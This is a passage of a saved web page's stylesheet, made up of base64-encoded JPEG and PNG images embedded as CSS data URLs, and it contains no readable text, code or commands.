Pyg6yioo6vzq5dccnXafjhzEse\/MloCTHG5EouWPp1EtdN5w5a1zK+k4+Bhw+Hnyjys\/whj2C6YD9Yvzq5uXl0WpiGoz8LlTSOsYGsOz\/AGKPar\/[base64]\/wDRL2hGo19eMq7N8y03CeZWWx2Qfh49lx4JSE0TevSwLf0v\/DU9jrRaF9HZmXoiB5h5P9zwG+ojxR2HAitx2ScHUZf4Q\/WKvL\/HikvR+WZhxjIQgLLoe4n3LvF1fh2nOoSfoV3VpEOKas2ZkH8fFZLDwWMNGLUBTjbEpLg\/rDW1fDPCGPJCC1Hk5Flxx4XOrHcNS6ql7w8361U3a4mGtLTEvUWzt8ZXGQAk72VvN4hwBJrH5N3U6Ec\/EWrxD9X1V4+3rWmfD2abq8VLn9r+VeQb\/fu2Snv4mUTjUXHm6T5NOe1zGWrxVrqiYcmyObjuIYnJkJe2xxTz0QnOdxFISAfeq2yZKa+LfoEiarMw8YkbFzdtmLQCAc3TP6\/tVlZas4Z+J3junK5WRAnvSYuOL9nlG1q\/vC9jVyjSuvJXZiVjuPZUPc7TjOO\/eOWec0mE5yN0hBz8zlLvq1d0UlW9eTTPL2D8LvKXBy7CTwwcB6UTPsnoEhFv84q7L9iswUpxdS3O7PyiBD2\/igZWYLMJ1ltP+YNzq9P8g1x\/NDWKzLhfmHi2o+4IGLxKNLlcGLY7ghse29J0kWkva012adkObbrlmQ3sdAzeWgS21e1RxF2O5ygA+P8AVrTkwvrww8Xg8NkX5bXVWNGmKX2y\/swcvL1P\/FUcslPDacPFZ2xn3sVnohszCi9LU4pE26yfhEebm01nW3lvecw0Xeuy8tExsLcLYIcYusZxw+zsIOaa7tU5efsnC88pm3N57jxO3jebBzJT22emC6y6MZsnX\/5o1h2r\/DXDo6H874e4fMCMk7DxNt4QPhMVj\/suTw6Q8NeFWsxbL7OmiK0VW4NzY3y82jAx0TQEwhLSP6xV3dbTylxb93CHiHdu8Hci89IeeUzIi7\/FX0OnVFIfNdrZN5cbnNyMo5rNPstXiVaidmHJNMu9eRvlqzkNwtZh1tSZxZaxI\/[base64]\/[base64]\/wwS8nmIjMotIkWouFa7a4a6tWHoDzlej+WPl5nNvNpqcEmX8WX\/23tPU\/nV4Nqzaz63oXilHyWyr\/XkG92kRFX1X67VisPkP\/YOzmyrWvZw+NmciqqzLqmzzVjFkenxFy17WmP4vO3x\/OG+u5co\/lnk2jBUOQ6Wgfzq8vsx5fQ9K+Kw84uSbpqJFrxdnt9Jqv4TwdMqQwynHqGI8K001U3Xe2cPCcYxkJuyCrbQjpruiHi3vlZdB73a1iGGMl+HU+W2momqYlkR4nTLVpqs1Wh5u80tU\/esCGHObaiGlPza5tnt3a\/T2Nt+F8PAit25W2mx\/m1f6Oe1cy36ApdNbcfTV9c5Z8OLy9\/E0+2OIgQvhwN6Uerre3pDTy1Ta9Dr3eMpWNBEZZPk6I+GuTjmXVf8AjDuew\/LeZL2hnNwsyGCZhh92XKX6Ve10tETD57u9nDXS2hm8dt05egD6nO6LZatA6a9WdL56\/Y5LXyu2qDE+BMmR0N0WnJ75Kn9X4RGsraWvU28pw0vMMruvd8sMXFRr4x\/RFZTw14W6mbPq+vb44e9\/K\/a0bZWJjYiHHQ5LnPNmAnMZV3dfV4cfY3zazmn8SuHMZW1s1JC0NsyYlOImrTzCX\/Gq7\/[base64]\/[base64]\/2f1S+tXnxaXsUmtvay3I3idx4Nh6eDD72sX4BJylyV1a4cHYho4o\/EzsnIzkUGvgHDjtmunW54REa1t4YarYMyWPmrt\/G4yTKbxobikNxcjIPlFoXv6z6WkqcZiqLxys6rNwuOf2\/snCtz0e2ZtPmj5pxNRZKQBfbuD7o8qafkry6Ui9\/L0Jn4q+HI92bjyt8xAjOuRlnPiLrYJygOrlb\/AEa9GsREeHJs2zJ7m4cbt7bwY9qcsPdThavjmk\/Zm\/ol7xVlGmbSyjbhyae+eWdKSLLAzI5j1XoydLVzeIh96urTTy5t++Zb9sncmezW6MPjchJ+FkuTW4rGbRsSdXrFp6bn9oPN+Oo7k8atOtbk9W7o8mdu7ZyMhufnAdysVRmQ8TEBwuo34SH6OqvO6Fvkd2yOMKTHL\/0Z1sV8QTuKnD1ZWFLSTTQnzD0\/HpIferrv04tLHT2+MtB3LjhzjxzoLbZdQtb70hxsXdQezpru6eiNUObtbo2S4rn5DjMg4cOGOhwftRUdQkX59a7rcpY0xWCbcCVhshEyZshkEj9RY+PcERHVprjv\/N1UrNFOuW1ZR+W5AYjSZGoTsmp3VVtdOKl7cm3m+WRiRYoIoCz0wJxE7CPnEipNso+rsuV2blchjcJtvDz22XYbBGUww7OXUOr3dVYW08nR8mIc\/wDMqBPPccV8orZv48IoZmY34Xh6f3mr+bXTXTMOXbOZaGUdluVKxuNtOb1l9mq8p83s1huiW2vGG7Lg8RCwkWc3kWpCG78PKxmgmyXl8Wr6NZaNsy3vqiIa8+UXHtzHsawLyslpdQU0\/rV3e3JFoq5lJWXk5HUmPEZatLbF9SB6vo1rSGFrZluGEVz95womQQBEWC6YWtzF4L\/NWW2uV6Sh3NNcivsY85isQAbcaHQmq9lul\/T6KyrSIXvsmPDRGce6SBNmisGBqVfinbWsvFOF79nqrqr4hyzOW1Y7KaILzWOvIZekIJyLcLaV9V+6s7Za6\/CpOCctxyPGVXHroQxh4mV1t89KSvaV9ncz+5sZh8LFucpkTfypimlda8RFSHjwRUrS1frlnM+PTOxO\/N0QFYPHbhzEUS5xaYnSBS6dnJr0qiei1TF5iPEsJpE\/R0LGefu+4Iuq5uGVMcZFDL4mOw9yp2ouptSVfXep+e\/3XjTTHmHZ9ufxO595luQk\/DSUQLGrkF1h4V91Vac0\/PprG\/YvX7LV69Jj6ttyf8TmMUojj+0yMNKDJkRpKoOpV4qgkz3\/AFqtr7+PcK7OhE+pK5\/ENsl0UF3F5yKz2q6LDboJ610Pav5tejr7VbQ4dnTtVt+D84\/KaY4LUvcow3nE5Ispl9hbWvxU29P46vO2s\/[base64]\/V9bX+pVqMuWV1dA0lEZRF96+kf51WsTXLZMbumZj2jhtxmIgl7TGkr\/[base64]\/[base64]\/d2Hzee3TqPHAbZfcCwo6WG\/pFVa7PjLa+bYAyeH2XH+DxUtzPbiINMhxhoSbY+iLh8v51TWfkktaKOWZ2ROfnxGnnQjHKPU6LRdRz84q6K14OednJYFxAwhzGHno6c4muoqvyypya7g85Mj5hWZQfDRy+9FS5Srj3a8t6bG9Z5YEGGmVxtj63iFF5RrCK4dFrMfbW5k\/drwzGYj77xfYNqns0mq1LNdyGTN6dI6zLCCSaeibY\/rVfXLmuxsecmIaSMajUZ73QEdVbWjKKThcxctk47LyjwdePU6WkdVclqOymzwo9xNr1fiGmnHAcG7pLp06q21RhydieSgxotvugrQOOvit+i2mqtbyaYy3ncO15RYlcluHJx8fGENTUfpk4en2REQprk3asqfZE3az+TitTC\/dONAxFh6bzE859IQ8I03x4X6lIy9S57c+3sXisZiMQDeWlTNQu5JWiYL6IsM+79avKrXy9S0xEOGbhkYoJDLcNUfmuF9q8a9MUrqo4tmxbxYuUyCRW5LCOxy8OhREx\/naq3RScsx3AZGZk2IEqQkBoh\/y8jQJaB94h9qptZM0y3k8X8JtLIxs\/kH5ICotQ5TcfWaNh+dWEzlatcNl2pD2ficTjp+Smv40Gx\/y5AvTcUvpD7NYdi04demsLrckSRi8BM3JjQP4iRpHqOqREbfvaa4YvLrmYw03beVn5bp5B4DjMiBDPbhII\/VLk8VXvDCkZSbkwmYPbb2di5hJ4Y8xJomE+00mXN1G\/FWmq+GW6rVNizsrlZD0N6ZkCiaftemhfZD7Jaqz3y26+Ho3J7X2XgdsjkcXkln7nyzQxX3m00\/ZskJF1f\/ABVz0ibOi+IcrwnmF0M\/Pchp0WIfK+8nNpceGtvxZhj88QibxG2nNx47JQ5CtyJD4nlMgvMREBanC93w3GrRTBmLtK3lFxGUhQNyt6zfF95p2GnKT32hdMf0a6qR4YboamjszJMNQciAYeGR6jx7Yfal\/wBveq2vzLC84h0HBb1gQcphGHIIZ8dtymzjx5K8x+1p1e7Vd1MNevfLonmHOheYDOTGLGbwkeR1OlBBOVoT9mq6dvFff1+fpB5A+XuLxOdmTIM99rJ4OK4+A9PUBNyR0lqIOXWRfzap3tvN0fretizue+tz4\/bmHG7ofElq0s35tVU6+vL3u1ujXV4j3rvWbnJr0uS9q1fdNovKg+7Xr6KcXyfa7HKXIJjkmUikPANWnWvhSuq+zDn5Zhu+ITHRsbFjPMpLdeL\/[base64]\/Dp4eQeX+dVfjwma8nI5mOnxZou5lhsHnhbdjx2vCon4a6JvmWFtOG4YSNFmzIWMyOnHxviGylPKnM85q+7qm2fCa1c739InhueefwYFDI9EeRbwiA6a30yw20mUUeGGSxuJde\/qz0Ot31OOaHuXTWuzZhOrU3rM4KHG3DPcZZVPiFF3gnZrGuONmZdM61HIZAWXJMdpHUbHxV1a6ua9HMs2zKyzZxgVW+py6krWkcWV65SwWmMBt95sDSRPlOiwbi+z9WrWurSMPoD5E4VrbPl0s+SKfGZbn6i+14q7ddcOuLYd725kRjxgybigy0Or7RVqu536NXN5O\/i3z8fcO1YU2A+hvY2UQTNK\/wBWfhH9KvKpX+TtvPx1fNh8xIB94q+g6keHx\/7O\/OWGroJ316HJ89xYb0zp+Go5LYbli81KZxqMhyoXMdejr24hz10RMrjK5ucxtYIyvamZBEeleavP7W59B09MRDl5TSNLOChIVeXe2XrR4b75e4FrcG5IENuT8L7ZufRrr0Vcm+72F0M1AFdYBlGfYJvlKvR+N4s3ZETLw3nEjKpsyfD0X00l+bU\/EpyXwMqSahG1UiFoSyjGFDefPh0Q1nVLNqw8v7JA97eZUiTJTqfDn1xK3LyeGuL6u23p7QgIqO\/DkOjTy1Zllc5LKs4GG69IdQC08tW1ov5l8\/8AzO3Zld4bm0m59nB5AFE5dNU2u3VXENXwu1N1byyaxsFgpeTVktL7jQahAfeIqpTEN7251w9YZjZLm1fLiLiXJZNZHJPttOttL26yEiEq9\/8AW1iz4z9rPxy5puyC9jccxj4csySV04+k\/EXvV7O\/XiXzGvbm+TgdHE7e3PkkaXqtx24TTnu69OquHsVxD3uhP88r3yC29h8WMvdWekspKmEQY6GqaiBvUQkX51cFavb27vD1C3uPb0eSJxTfUfFpFotNddcQ4+UzLA3U7j94Y+bjJeMdmQ5waeiQ9heyQ\/nVlekWb6ts1l5awud3h5Q7kiYCUXxG28wQ9Dq82jWWnUI+zp1JWHyfHLr2a\/kh6oOGBJ8Rkc0ugvFHTS0P6VenG6MPJt1paVl957W2yJPQzYOYyX2TYCRkf51ZX7FVq9eXBN2+Ys7dT3w0yzMT+zNdNeB3Z5w79FOMqfEZR5uQkfGG3MbbHmjqum\/vaSr5zZp8vZ07MQ2zeKY1zC4yZipJ\/HxQIPg29Qkhav51KrbLNR2vvPOY6Q9GajNuHkmCYlPGyJF0dWrm5az2auS2rdh0Vqe85K1gbAQ22iEIYDqEy6enm+rxqsam3yuUbq+zIY3wTT7cXSUXJRuVzSfNze9WsUYXv5TYv4bIHByHxitxYJEOX6i6nOmZcxfS92s84a3\/AJQwtw7ajFuV2BFjHNbmAP7ue1aWyb0+Ea0rdzTpUGsGsi40ywEVmKGlrpr957xFVrxlNLYl07beYx09ppluO4H7vASdcvy+LmrjtpdtN2Fu\/uFuZOlABA2MdjpY7pp9mH1qtFJRy5Qr52bZ\/dOLb6ySci3pDVbUSDq5q1jV4cvPjLaHsbJyLGYzz2t7V0cRCx7i6QF4+Yv\/ANHcvnrK98VmHTrpzl1+TgmZPlzgsM278PNxsfkkOO6W29b3VIh16NXLy15+i2LPSmvCvlzOfjdhttvSZ+8r514tRNg2PTEv6Vd\/mzimaw5NksXhJkolmZJ3S4Q6Hgb6hGPvadVb0vNHFuxPpeYfD7FjPusz8xkGo5FqJxpOkQj7pDz6hpa0zLClPHl3zyd\/+JMlujJstir0bExRyUXLTBIBZejFqHSR+1Xm\/sqTsq7+hStZ8tW8wPPhrKZTcL2Gx5ynXpDejNdYRImwHTp6enw1P6jpzrjy073Zi3iHBX8ruXc8x53GTgSVpJ1+Kbwi6X93r0CX1Rr2otxs8nEyx8Nu6Yzphz0603HuiZtmum4nW8WpH1Y8Ly6BLFM8wuVixmHjjjpdgtlodX6tRbFvTasRX25\/lcwkwxY6UnGq2PSG\/KI1y21trbsq3FYmS9kozTSnM1FyuKuotX0arjDOPL17rxOJxmH22yEZvJDCI9wPSxESNz2f0aa9fl03nw5g3uaHtiUsaTm0UpBFoyScw\/[base64]\/BVvqp4XuGiuwSaZZMEih4hvzESCqXW9\/TVLtKyuduMuQ8zIy8ttBciAYxTVbajJF0r2d16pFZW5wpIrMKdnY7ebloy3Je0y3\/Z4oqqq8eF1tVbWlMYkgR8dEmHGjPE6TYkKqK30qSrZBVbXS3fURM4RMQsczh8di8HFmvZqO1kp1ulEbJVUEvbU6o6vltb56msloxCqgLiGngelT0yDypbTHQ2Uuid499\/XVrVzDGl5hcY7cvPIiOtA1jnLo4wvaqem\/aipXP8fl2V2Qs8XmWZUV3FtkoaSL4WQiprGy3FUVU48K1rmFLzEtOyUKb8a7IWYsx\/igyB4GioluZv+VK6qy5L1as9mJ4vMs9RxHGysQiqInBbVrDltacthxmayialiZCXjjV3T1WHjbVV7b3BRq0zMLRET7XkLzO8zIU0Bg74yio3cUCS+Ugb3W3B\/WlTF7fdW+uufTpeI89fN1mY1Ek5OFlyNLicqE0KcvbdWOlVo3Wg+Csw6tjf4jNz45tSzO1sbMdbS5\/COOx0JPSmtX7VPzz9lPx4+64w38U+HlI+eR2rkYtluQMPMyOCe7r6N6fP\/Q\/Hn7um4Hz78uMmbaOZKXixcuqjLindF\/8AJ6tXrvqievdv7G\/tiPx1VrduPRXlTpDIeSPe\/C322ipjdSZ9k9e8R6Ik7G5BROBPjTeK80d0HUt+Yq1rnLC1cH9VUUkTltwVaKZYwCJGSqA+oqjCcsd0iN4lJdSAmkPVVlcmq0SoK9y+ihl8tg\/bMb4e0ez+SvHe2st4eBrt8XtVcWO1fAx2fmUsrDD3H\/uLnj8ff2\/PWCzT8\/8AtOO8Hi7vvPnrWiq7j\/ef1Xh\/5rsrdRDH+\/kfsn5vbU1Uj2xcj925914u6lmsMeF9xJ8P3fs\/fVCqOD2uff8A8lGUMs\/vv+Z8Ptdnz1F16K6V+zL2eL+s7apC9lDkPG3932e12VtDkXWM7A\/o+GsbuqjoGE\/aW\/ue3+t8XzVSW0PROzv2WZ+weH2f2r56zaOb5D9vf\/a\/vC\/3f7j8+phjdE5+0PfsP\/kfdfmVLMg\/sH5\/\/I\/tf\/mVtC0NEzf7Y9+3fd\/1\/wDLRpDlWO\/3o\/2b7z2+386pUl3nBf8AM\/d+Lv8ABXPdtrbg5+wN\/dff\/wDbXVIat2x3+1SPB9x\/U9v5\/qrl3e3Vqch29\/vM79m7C8fi+b111dVxdlo+5\/8A3hB8P9d+2\/s\/h9r111bHLrSx\/wBkL7v7z\/kPuqyqmWq5\/wD3kPuvD7PZU2aVbkz\/AO25HZ4vb7PmrldUtIhdsLw\/+V2URC7z33ifd\/d+zU1Vsx4fihf0vF81aqw2kvCvi8X9V2\/NWE+20NN3B4W\/2v8AP7PmrSrK7O8vv2gvD4v6vx\/NU3ToRb7+4P8A3fxf8z9189KNtvpU7C\/\/AJi7U\/Zf2j\/nPuv\/AC\/pVpu\/2sev7egd8\/77L8f\/AJfb83qrzKf7nZs9NND7uJ\/t33v9b95+f663q55b\/G\/21fD42f2bt+f1VNm2tnSfu3vvPuv6v77\/AMqqWarVj\/2iv7d4e77\/AOakKS0vN\/8AtzH\/ALR9+H63fVd3pvqdugf7U\/8A7r+xl99954fZ9VcDolqG2O1rs\/5j9j\/P+8qLra21Zn\/aX\/vf2MvD4vz\/AF1FFdzVPK3\/AN+D4v2Z77r7v7v+v\/7dlbb2WhZh\/ve6Pv8A9gc+78Pi9imhpu9OT4\/9k3B4PvY3g7Pzvp+iuu3pxS6Ft3\/2xkez7gvD9529\/wDS9Vcc+3ZoatB7cn\/\/AAzX33g8HseuuiPRs9rGR\/7Sb+47P+Z\/bfZ7fo01e3Pt9OSY7\/fWPrD914qtvND0fgPDJ+78BftX8vrrz59vWp6ekvKf9gzH7P8AsZfsH9+Xj+lVdvtv1Pbyv5v\/AO4Pft33pffV6PW9K\/svX1eb8j4h8X3f\/a3qr0KvmrNmxv8AsK\/c+EfvPufn9foquxbW2DbP7ZI\/Ze0fF93XPDqo9D75\/wDacXx\/c\/1XhrWrpj08bZ77w\/vPF31329PPv7ZPl7\/va+D7v5\/nrztrSj295G\/+45v3f7D7Hj8Vedterqan5lf+5j8XaVdPWNrisn9qc8PZ\/W9nh7q1u8\/d7anA\/af6zxf1VZVYWdw23+xu\/feH\/lv6VaSmq6kfdZL77wt\/tH3PzVnZ209Oe5j\/AHXb\/wCz\/sxff9v\/AJXrrGvtO1E5\/wC8MB2\/tA\/tH3XbU7vTOjomR\/8AbTf+y9kj9u8Hiq+n0z2ua+X37Y3+wfn9n5tW2mts2+\/9zneP7n+o8VYavbSfTVGv\/Y8ft8Bfs\/8ATr1Nbl2OXyP2dz73w\/1P3lWli1qf\/teB7e1z7zt\/P9dZx7RL6R4X\/wDlDs\/t+4TweLw91enVqXe\/\/s1n\/c\/uS\/Zuz56y2+nq9R4y3l\/7LyX7T4\/+a7Pm9dcNfbbs\/wC15Oe+7X6vdXs9X0+P73uVW92e3XW8iWD7Y9tSq3aJ+xB\/d93ZXXHpXX7T7k\/2jHdvg\/Nrzew9zq+mhr2J21yR7el9HTfLn\/cB+r3eKu\/S4N72dtb9lZ\/bP\/2rwV6tXkSxd2\/cJ+zeL+s8fzVrCsrba37AP7V\/+0+D8yuWWknbv\/2HJ\/efdf1fi+estjejgP8ADt\/7jy392Pb2+12Vwx7dt\/T2WH7UP1vnqzm+rWfMr9sjeLs9v7urUWn28KZP\/wBzZjs+97+3w91Z3ehr9Pb\/APDH\/wCyYn\/8Q9\/t37R4i\/a\/XXHb2iGZ5x\/+48B9Y\/B2ez959Ovpf0z4\/wD9gcK3h\/7lwXh+99rs+7Ltr6Ls+3yur0qNzf8AsPKdn+6t+H\/979GvO7Xp9B+v9Oy7b\/2tP9u+7\/5KuR6liue3\/uVXVhn47xJ\/unh9vt+aohf6vPfnN\/7g2r+2f+Z\/e91eZ2fb1tP+1t2V7D\/3b\/zu2tY\/xctnOpnf29g\/eeKsboqos52Mfdfn9tc2302hhbV+8Pt+97q83Y6aukr97gvryfD4\/wDt6a4qtdjWMp+1PftPj\/qu2tJZ1WkD\/doH7T2H4fqe1VIdEKfc\/wBxB\/ux\/Z+383+SrM7qfZX+25zs\/Y5Hye1976q5bfVvV0Pbn7BhvF+z\/wBf9\/8A+X6qrVtDncfxOfd+34\/kLt\/lrrlxV9th2L\/tmR\/vu7t\/O\/kqrRPhfvZ\/h8bn3fb89RDTX6Rn\/u8Tw\/eD2dnz+utY9OS\/+50vcn+4YDwf7iH7T+w\/dD+0fS\/krzN3p6vX9wzvNz71P\/L8H3fh\/qvo1za\/bq7Hr6vOed\/a1+8\/\/aP6NetrePf39Wyh95ivD+zj4vB97+Wo2M5Z2e\/9wSv2T2fufuvuvaq8NZG2v\/auZ8X3v9X914\/631e7WW70rr\/xabM\/a+7s7uz831V0db0y2+1rhf272O1v7\/t\/N9dZb21PTpG5v2WR\/sf7P\/8Atfh7q836\/V1x\/g16L9+z9x92Pb992d\/0q9brevq83srbeH+0D+x9vteH86umWDM8uf8Al\/ufvl+58XzeuuezeiHzk\/34f2n7hOzx\/N6q1q12enFh\/wBvHt+\/\/r\/5K0lwbG1Rv22X939wXj7Pnqf82lRl\/wBu2z992+x+1\/8AlUhF3bnv2hj77xD+3f8A+R6q0hlLU95\/+4Q\/ZPu+77z8311jb22q1mB\/zn7R2F9bs7qzu3hsq\/7Evb4k8P3vYni9dYNIaGP7Pk\/v\/uz+8+XvrePTmv7aDivEnb+0D8vZWY6Q344\/94vZ29q9tTZMLYv2kfvPH7Xh7KvX\/arPtoOW\/wBzT7vxL4uzxJ+OsLtat0T\/AHUvvP2YfF4ezuqY9J+qv3B2Q\/8AZPue79q7Pa\/kqn1aW\/2qyP8AsJfd\/ef1X3nhrT6OavprUf757xdh\/edvz0haG4D27Y+78Dv7J954l+8q6Y9q2Z\/uJ\/e+34Pv+1fDVoLtHm\/7ifZ2j9fsTxev01vX04b+24YPw\/nn4\/D83rpPpfWrX\/2ov75Pu+3t76mPSbuhY79mf8XYXZ952r4axsvT0jn+BPv\/ALn2u35qVJU8P9jd8Panj+8+b11aVoWDP3q+L7suzt+b1+mspa1dFd\/9tRezwNeP738ysKf7nRb05TM\/bWv2j7zu8Xb7Prrv+jgt7dr2N2p\/\/Nju\/wBn\/ZfzvVWtf8XHf\/B692p+wn\/vnYn++ffVvVzz7X69i\/y1oqmDwp\/JVZQ\/\/9k=);\n    --savepage-url-15: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnpooksAAAEDSURBVHjaYmSY8VyegYHBCYj5gPgPA+0BExAzAvElID7AAiR2ArE6w8AAW5BrlBkGDpiDHPBzAB3ADHIA9wA64BUoDZQCsQsQ\/6ajxWxA\/BSI1zMCcwFIgBWI\/9LRASCP\/[base64]\/4DAAAAAElFTkSuQmCC);\n    --savepage-url-16: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABkAAD\/4QMxaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/eHBhY2tldCBlbmQ9InIiPz7\/7gAOQWRvYmUAZMAAAAAB\/9sAhAABAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAgICAgICAgICAgIDAwMDAwMDAwMDAQEBAQEBAQIBAQICAgECAgMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwP\/wAARCAB8AMADAREAAhEBAxEB\/[base64]\/2gAMAwEAAhEDEQA\/AO8jRENERjYg\/HRE91ofCn+GiI9ETiVAbEU+IH56InNEQ0RAEjcdf7V\/hoifBruNETiVAChr10RK\/UQaCg8+v92iJeiIjTxFfuroiGwGwoAPDREQUDXwHmToiJWyR9w\/h+GiJYr49fhoiQpdNvGvj0\/ProiLvBFCN9\/s+Hjoi+dS6bAeO9f5U0RBPcVd21CP7U\/DREsitNzt5eP26InAQARvUj4aIo73K8zoiUldOtT5aInAaiuiJ1Ph27dO6vj9nXRE5oiGiIwSOmiI+9Xn\/DRE6ncV+G\/40\/PRErcb9NEqE53incdhWmoE0FUTyVADx38vL8dRRKQqux69fu0RJK6inT+O2iIu9Xn\/AAH92iJOiJPcKA70OiIgvoDWv3aIgpQB8ajoftGiJoqO1STUgaIhoiH4\/j+Q8NERgkbA\/wBv5aIj71DyP2\/9BoijpNdzoidQRSnj\/efDRE6kmoA8ev3eH2nRE9oieBACa+I\/IaIlddEQ0RDRFCOQeQbBxri9xynIJbMWFBYdeU484ltpKW0lSluKJACU9uqUszYm1\/iOX0\/Ys7xvju5co3eLZ9rjdJcyuDQG4nEgAAeOKoc5T+u5hfHecx7crAcvuWDvyiwM3t1sbcsRDbpaWqP6r7cqUQUlQCEKKk7pCtVY9p3eaH32iMeDS+jvsoaeVaL6T8S\/21eYcp407cYt0sIuRtj1flHvIlGFQPSNIrh8zhQ50VvHtp93vEPucxK3ZNguVWif++ZQ4GmJTQcSsgdzTjClB5h9CtlIWApKqggatY7ggmKcFkzcCCKLwd3S7P8AM+0m\/wA3HuWWskF5E8tIcM6ZUIqCDmCDiFtXulXxHxqPt8t9XS5YjSvc1NRTpsTXREC4fgB518fvFNESSqu5I8q7aIiCkn\/MB9tf7tERFwDbtB+NT\/LREAoHb89ERKVTYdf7fx0RN1J6k6IgCR9m1dESyvyFPj4n+WiIBfnU+XT\/AKaIklRNd9vu6aIvEBqK6IlDYj7dEXyXG8W20R1y7jLaiMNjuW46aJQnwUs\/pQk+BJAJ1hN85JsfGrU3u+3MVtaAVLnuDWgeJJwA8yQFWht5rh+iFtXKLs8qYE8rtTkdvqDQn9w1Svnsvauud2\/f3s9dOLIN\/wBuc8dBPGfwcVff6LufWJ33r2mM5xKTT0r7AcFDSjyOgA8la2KDuh2+uojLBu9kWDr7jafiVSO2X7XaTE6vwK9BnKscf+Vq7wlEGn\/[base64]\/AE6Df5MRLzC2aegzHu0cp7mXY66AOpooHc0O+s5\/rVtqZLbvcHP+YCvp\/bQnPyX1z7590tu7f8X\/APYnDbl8O9uHpiY4g6z1YfBx6dBjRRTG7T7p+BrlceevaBNzW5YRZWFZXk9rw+Dc8ntVlscY+rIueR22E3KIsqUJPqSAAppFVK+VJIo7hY3Jb+ea4ywuFa9afu818ie4PfHk3eW\/p3JumOualsXpDdIJwaH56vNxxOVF05fTA+t\/xr7lYtk4p5snQcH5YUwwzEM2Y0m2ZHVAAlWOc4sNS0OkhXp170g+I1j4rjSA0irVw\/euN3O2vLxV8Dvlf5f3vA\/cfFdD0Z1iQw1JjPNSY76A4y+wtLjTjagCFIWklJGr7PJawWlpo7NLWQaAfaf5fhooJNflAHmSfj5fgNQqK06ok6VxoiHw8dRRY7zflzjDjYtJzzO8axZbyglpu73SJEWtauiAHnW\/mPl11fWe2bjuNRYQSzEZ6Gk0+xW893bW2Nw9rK+JA\/EqRYzl+K5pb0XXEchtORW9xIUmVapjMpvtPQ1aWrY+YqNW81vPbPMVwxzJQaEEUIPwVZj45Gh0bg4EVwUi1RUyGiIaIhoiGiLw0E9Oo\/Lr+ehNASeiJ9Ce4n7Dt08DTfVl+YeXUGAr9yKnb33++CfwvKyLjpuzxZYvNvdQzMkPPNiOJzSobqnoiG1JnpjtpKmElSQlw1NQNfID9XnczmG\/883Ltay3YeOSWI9Ze8YzB7Ht0D0yBgFW6iAHu1UOkBdX4vs8P5KO\/a6kwfiKVoB4VyqqfIfvF7EJCn3U\/KB3FaiTsBUnz1865+x4LqsaK16UXQ2TNONKFZFxH3fNSpq+64OtpZb71VfcAJ3NNlUpQaw+6dpd0srXRbvmYHmlGvIr8QCp4HxySjD41WVoHvFtw2FxWFkg\/wDmWnx6kBVfDx1pv\/qLe7UmS2knidTNr3NP2grMEsf\/ACnywUwY96bccqLV8lJ9COXQG57yKuBJI7aOUH36yVjxXuZtRa7bd53i39Qp7d5cNAHmBIB91FSmgsy31xR0p1aMT9ilOE+9\/MLPfbBfLNmkjJrHdZDUfILJOIcVa23XEI9eO7RLjZbcUUqaWVBQFQde++yf6gOednt12ax3zfLre9ovNDLuG5Je+AucAHRyH1EN1HUHudVrSW01CmibnsFhuJle2MRvYCQWgAGgyI\/d9atQyFhzM8dh3C6MLk2jIICJAbV8yGVOtguUBJ+XfauvuJZX8G42MV5GKsmjDgfI45fgufbfK\/bb0SwnTKxwo74ZVXNp9Sv2NSZTszKMTsH7m0uhyRcGIrJBBCVKTJZQkUWoJ\/[base64]\/zb7hjOMOoitcdSZLi1MwrZLbRFeghh8pk+vFDXbI7glCUEJEj3GSQuA9TjkMvqCvLhhNtHbl+tjI9Jrl5HxoBh5LvK\/+fv3a8h+4H2wSsR5Yyh3LMo46ua7BEyGetP8AULxbmG0Lt8iavYOSf2yghxY\/WpPd1Or2Jj4hokND4eC59ukUUNwWRD01w\/d+7yV\/+qjtVKN+Y\/d5rGIapOiL\/VUh3if7ERKUltC3XFJbabQpxxxRohCE7qUT5DVZjXCjM3eXVMMzkqUPqVfVotHtRxO6WDh7EbvyRyE+y\/[base64]\/yKeSWbX6ImmkbPKgNa\/Qkq0r6Ifuz9wHBHuiwnA7plF9ufEXKFybsMvErxOlT49luchCnINxs4lOuLiNOhJQ60D2KqCAD18896OO7Lv2yTbxBEyPercV1saG621FQ6lMetcyu49sdw3rarttjdOc\/bZPS1riXFp8iengMl+hWlQcQ24n9LrbbqfscQFj89eKRiF6MR6iiGiIE066IiqNvj00RR1DhBNN999+gPgdthrHSSveccvJFGskypVhZLqWVLpvsK16gVNNxX8NUS\/R6\/BRbgaqnj3we3FrmwP8itqQl60xXFyGXE+p6jCQXFNmnzJWkp2OvCH6keyd7yu9PK+Phv8AqkcZaaj5m1LtOGI8lv3G98bbt\/LS4AnAjoueK\/ZfwTarhPtL2QRI8+3yn4UphSxVmRHcU082oVPzJWmhB32188ZNg51HO5g2+T0uLTj1aSMDnmF06N8D2hznUBAIxzB6r47FkHE1yn\/tLXlUAOSG9qyUJB8KbkbVOrHctt5fBb+9dWUgY0+Ff+KurUxe56HtPl1U5TiePv1EbIoVa\/L2zGT+Tn9+teO9bnH\/AJtq+g8WLLm3eMQRROf8LbCHP295Q7saUkpKVmnmFnbUn+vF9DNCWn\/D\/YqT45dNSKtGPjRZq4GsP9bzTGsN9dLabheIiZ0jvHYxDakoXIcoFVJWkdo8ydbTwHgtx3G5\/YbfGCLP32PldkGxhwJxyq7IDPwyWF3G5NvZSzDGTTQDxrh9y68bA1gxwyx4wzebc65AtcWNQut9yVpYSAhe53Bpr74bObWDboLKFwPtRNaB1wH7FwmZ72TOe6oJPisAcmcfsSIMuBcITNys8tLrfd2oeShK0kdyKVp2g9PHW0W4E1GuprVGXcbmIEA9M\/w+xcp\/1Ovpy5GLfes54\/tDl4sbjj1wnWu3s9z7ICvVcfhpA2XSvc0